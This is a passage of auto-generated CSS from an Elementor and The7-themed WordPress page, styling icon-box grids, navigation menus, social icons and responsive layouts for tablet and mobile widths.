.elementor-icon-div:hover i, .elementor-3187 .elementor-element.elementor-element-dab7e11 a.the7-icon-box-grid:hover .elementor-icon-div i{color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon-div .elementor-icon:hover svg, .elementor-3187 .elementor-element.elementor-element-dab7e11 a.the7-icon-box-grid:hover .elementor-icon-div .elementor-icon svg{fill:var( --e-global-color-a12ecbf );color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content-wrapper .box-heading a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .box-description{margin-top:10px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-3120843 .box-content{align-items:flex-start;text-align:left;}.elementor-3187 .elementor-element.elementor-element-3120843 .dt-css-grid{grid-template-columns:repeat(1,1fr);grid-column-gap:30px;grid-row-gap:15px;--grid-row-gap:15px;}.elementor-3187 .elementor-element.elementor-element-3120843{--wide-desktop-columns:1;--icon-spacing:10px;}.elementor-3187 .elementor-element.elementor-element-3120843 .wf-cell .the7-icon-box-grid{align-items:center;align-content:center;}.elementor-3187 .elementor-element.elementor-element-3120843 .box-content-wrapper{flex-flow:row nowrap;}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon-div{align-self:flex-start;}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon{font-size:30px;}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon-div i{color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon-div svg{fill:var( --e-global-color-d4898f9 );color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon-div:hover i, .elementor-3187 .elementor-element.elementor-element-3120843 a.the7-icon-box-grid:hover .elementor-icon-div i{color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon-div .elementor-icon:hover svg, .elementor-3187 .elementor-element.elementor-element-3120843 a.the7-icon-box-grid:hover .elementor-icon-div .elementor-icon svg{fill:var( --e-global-color-a12ecbf );color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-3120843 .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-3120843 .box-content-wrapper .box-heading a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-3120843 .box-description{margin-top:10px;}.elementor-3187 .elementor-element.elementor-element-3120843 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-9ff6c6c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-2c8364f{--spacer-size:15px;}.elementor-3187 .elementor-element.elementor-element-87ee59e{--spacer-size:15px;}.elementor-3187 .elementor-element.elementor-element-55ab8b2{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon{background-color:var( --e-global-color-a12ecbf );--icon-padding:0.5em;}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon i{color:#FFFFFF;}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon:hover{background-color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon:hover i{color:var( --e-global-color-el_0 );}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-social-icon:hover svg{fill:var( --e-global-color-el_0 );}.elementor-3187 .elementor-element.elementor-element-55ab8b2 > .elementor-widget-container{margin:20px 0px 0px 0px;}div.elementor-3187 .elementor-element.elementor-element-eb53576{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-bc-flex-widget .elementor-3187 .elementor-element.elementor-element-eb53576.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3187 .elementor-element.elementor-element-eb53576.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3187 .elementor-element.elementor-element-eb53576.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3187 .elementor-element.elementor-element-eb53576 > .elementor-element-populated{padding:20px 30px 20px 30px;}.elementor-3187 .elementor-element.elementor-element-43ed5c1{text-align:left;}.elementor-3187 .elementor-element.elementor-element-43ed5c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-e29da66{color:var( --e-global-color-el_color_7 );--textColor:var( --e-global-color-el_color_7 );font-family:var( --e-global-typography-the7_small_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_small_size-font-size );text-transform:var( --e-global-typography-the7_small_size-text-transform );line-height:var( --e-global-typography-the7_small_size-line-height );width:auto;max-width:auto;}.elementor-3187 .elementor-element.elementor-element-e29da66 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-3187 .elementor-element.elementor-element-b8bbb43{text-align:right;color:var( --e-global-color-el_color_7 );--textColor:var( --e-global-color-el_color_7 );font-family:"Open Sans", Sans-serif;font-size:14px;text-transform:none;line-height:1.4em;width:auto;max-width:auto;}.elementor-3187 .elementor-element.elementor-element-b8bbb43 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-3187 .elementor-element.elementor-element-b4ac498{--spacer-size:20px;}@media(max-width:1100px){ .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-3187 .elementor-element.elementor-element-e86cacd .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-e86cacd{--wide-desktop-columns:1;} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-dab7e11{--wide-desktop-columns:1;} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-3120843 .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-3120843{--wide-desktop-columns:1;} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-e29da66{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}}@media(min-width:768px){.elementor-3187 .elementor-element.elementor-element-5919bd7{width:23.356%;}.elementor-3187 .elementor-element.elementor-element-593452b{width:21.768%;}.elementor-3187 .elementor-element.elementor-element-7076e40{width:33.786%;}.elementor-3187 .elementor-element.elementor-element-5c7d405{width:21.072%;}}@media(max-width:1100px) and (min-width:768px){.elementor-3187 .elementor-element.elementor-element-5919bd7{width:30%;}.elementor-3187 .elementor-element.elementor-element-593452b{width:30%;}.elementor-3187 .elementor-element.elementor-element-7076e40{width:40%;}.elementor-3187 .elementor-element.elementor-element-5c7d405{width:100%;}}@media(max-width:767px){.elementor-3187 .elementor-element.elementor-element-c0039ba{text-align:center;}.elementor-3187 .elementor-element.elementor-element-593452b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3187 .elementor-element.elementor-element-ba561c7{text-align:left;width:100%;max-width:100%;}.elementor-3187 .elementor-element.elementor-element-ba561c7 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {left:0px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {right:0px;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);}.elementor-3187 .elementor-element.elementor-element-4052c18{width:100%;max-width:100%;}.elementor-3187 .elementor-element.elementor-element-7076e40 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3187 .elementor-element.elementor-element-759e3bf{text-align:left;}.elementor-3187 .elementor-element.elementor-element-e86cacd .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-e86cacd{--wide-desktop-columns:1;}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper{flex-flow:row nowrap;}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon{font-size:25px;} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-e86cacd.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper .box-heading a{font-size:18px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-dab7e11{--wide-desktop-columns:1;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon{font-size:25px;} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-dab7e11.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content-wrapper .box-heading a{font-size:18px;}.elementor-3187 .elementor-element.elementor-element-3120843 .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-3187 .elementor-element.elementor-element-3120843{--wide-desktop-columns:1;}.elementor-3187 .elementor-element.elementor-element-3120843 .elementor-icon{font-size:25px;} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-3187 .elementor-element.elementor-element-3120843.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-3187 .elementor-element.elementor-element-3120843 .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-3120843 .box-content-wrapper .box-heading a{font-size:18px;}.elementor-3187 .elementor-element.elementor-element-5c7d405.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3187 .elementor-element.elementor-element-5c7d405 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3187 .elementor-element.elementor-element-9ff6c6c{text-align:left;}.elementor-3187 .elementor-element.elementor-element-55ab8b2 .elementor-widget-container{text-align:left;}.elementor-3187 .elementor-element.elementor-element-eb53576{width:100%;}div.elementor-3187 .elementor-element.elementor-element-eb53576{max-width:initial;flex:none;min-width:25px;}.elementor-3187 .elementor-element.elementor-element-eb53576 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3187 .elementor-element.elementor-element-e29da66{text-align:center;font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );width:100%;max-width:100%;}.elementor-3187 .elementor-element.elementor-element-b8bbb43{text-align:center;width:100%;max-width:100%;}}@media screen and (min-width: 1401px) {  .the7_icon_box_grid_widget-e86cacd .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),minmax(0,1fr)) ! important;  }  .the7_icon_box_grid_widget-e86cacd .wf-cell:nth-child(-n + ):before {    display: none;  }}@media screen and (min-width: 1102px) {  .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (min-width: 768px) and (max-width: 1100px) {  .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }  .icon-position-mobile-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-e86cacd.the7-box-grid-wrapper {    flex-wrap: unset;  }}
@media screen and (min-width: 1401px) {  .the7_icon_box_grid_widget-dab7e11 .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),minmax(0,1fr)) ! important;  }  .the7_icon_box_grid_widget-dab7e11 .wf-cell:nth-child(-n + ):before {    display: none;  }}@media screen and (min-width: 1102px) {  .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (min-width: 768px) and (max-width: 1100px) {  .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }  .icon-position-mobile-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-dab7e11.the7-box-grid-wrapper {    flex-wrap: unset;  }}
@media screen and (min-width: 1401px) {  .the7_icon_box_grid_widget-3120843 .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),minmax(0,1fr)) ! important;  }  .the7_icon_box_grid_widget-3120843 .wf-cell:nth-child(-n + ):before {    display: none;  }}@media screen and (min-width: 1102px) {  .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (min-width: 768px) and (max-width: 1100px) {  .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper,  .icon-position-tablet-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .wf-cell:nth-child(-n + 1):before {    display: none;  }  .icon-position-mobile-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top 